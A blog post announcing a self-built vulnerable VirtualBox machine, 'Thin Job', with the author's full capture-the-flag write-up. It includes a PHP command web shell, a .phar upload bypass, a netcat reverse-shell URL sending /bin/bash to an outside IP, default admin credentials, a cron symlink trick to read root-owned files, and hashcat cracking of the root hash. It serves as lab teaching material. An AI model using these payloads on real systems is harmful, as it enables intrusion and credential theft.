Thin Job
Hi everyone! I just announce my first box and I called it “Thin Job”! I tried to submit it to Hack the Box but they rejected it but (in my opinion) they don’t explain enough the motivation.

I go on and I want to share it anyway because I had fun while I create it.
The link of the box is the following:
You can download the box and then import on VirtualBox.
I write also the write-up but if you would try to exploit the box, don’t read the follow 😏
You read it if you want…
Do you want to read???
Are you sure???
Maybe you can exploit the box first…
Ok, as you want…
Here the write-up…
Write-Up
The box includes an apache web server that hosts the FileThingie file manager on port 80 and contains a hint to understand that FileThingie is used. By acceding the machine, there is a cronjob taht is run by the root user and, so, can read all files. The cronjob use a symlink to read the root files.
Enumeration
1
sudo nmap -p- -O -sS -sV --reason --open 192.168.1.125 -Pn

We find the Apache service on port 80.

Foothold
On port 80, we get the previous image that suggests looking at the code. By analyzing the source code of the page, we retrieve:

There is a hint that suggests that they use Filethingie on path /filethingie. But by navigating this path we retrieve a blank page.
By searching online the string "filethingie", we find a GitHub page:
https://github.com/leefish/filethingie
This repository gives us the page that can be used:
We try ft2.php because, by opening it, we read some PHP and HTML code and, indeed, we retrieve the web application:

By using the following credentials:
username: admin
password: admin
We get the access:

By analyzing the source code of the page we get another hint (maybe Beppe’s boss should stop writing messages on code LOL):
So it misses the HTML upload code, indeed by analyzing the source code on github, we find the upload code:

We add the piece of code but first, we need to modify it a bit because we must remove the PHP functions that are linked in the code. So the final code is:
1
2
3
4
5
6
7
8
9
10
11
12
13
<div class="section" id="create">
<h2>Upload files</h2>
<form action="ft2.php" method="post" enctype="multipart/form-data">
<div id="uploadsection">
<input type="hidden" name="MAX_FILE_SIZE" value="MAXSIZE" />
<input type="file" class="upload" name="localfile" id="localfile-0" size="12" />
<input type="hidden" name="act" value="upload" />
<input type="hidden" name="dir" value="./filethingie/" />
</div>
<div id="uploadbutton">
<input type="submit" name="submit" value="Upload" />
</div>
</div>
By adding this code, we retrieve the upload functionality:
We try to upload the file shell.php:
1
2
3
4
5
6
7
8
9
10
11
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
But we obtain the following error:

So, we upload shell.phar with the same code as before and it is accepted:

Shell
We can use the uploaded file to execute a reverse shell:
1
http://192.168.1.125/filethingie/shell.phar?cmd=nc%20192.168.1.126%205555%20-e%20/bin/bash

www-data can read the Beppe home and, so, read the user flag:

Privilege Escalation
In Beppe’s home we see some file:

The first one is a symlink to a root file and the second is a root’s file. The second one contains this:

As it said, the file is used to copy.
Looking at the root folder, we get:

And there is the to_copy.txt file that links the input.txt file in the Beppe’s home. Also, there is a backup.txt file but we cannot read it.
Looking at the /etc/cron.d folder there is a cronjob .copy.txt:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
import os
# Beppe if you need, this script is executed every 1 minute!
def write_tmp(psw):
f = open("/home/beppe/output.txt", "w")
f.write(psw)
f.close()
return True
if __name__ == "__main__":
pass_file = open("/home/beppe/input.txt","r")
psw = pass_file.read()
pass_file.close()
write_tmp(psw)
We note the comment:
1
# Beppe if you need, this script is executed every 1 minute!
The cronjob runs every minute and it read the file /home/beppe/input.txt and writes it on /home/beppe/output.txt. The input file is a symlink to the file /root/to_copy.txt that is an “example” file. But changing the symlink with other root files, the player can read them.
So, we can modify the symlink to read the backup.txt file in the root folder, by executing the command:
1
ln -fsn /root/backup.txt input.txt
And we have modified the symlink:

After 1 minute, we look at the output.txt file and we obtain the hashed password of the root.

We crack it with hashcat:
1
hashcat -m 1800 hash1.txt rockyou.txt


Then, by executing su - we have root access:
And we obtain the root flag:

With the cronjob script, the players can read every root file, like /etc/shadow.
Furthermore, since the password is guessable, the player can also guess it.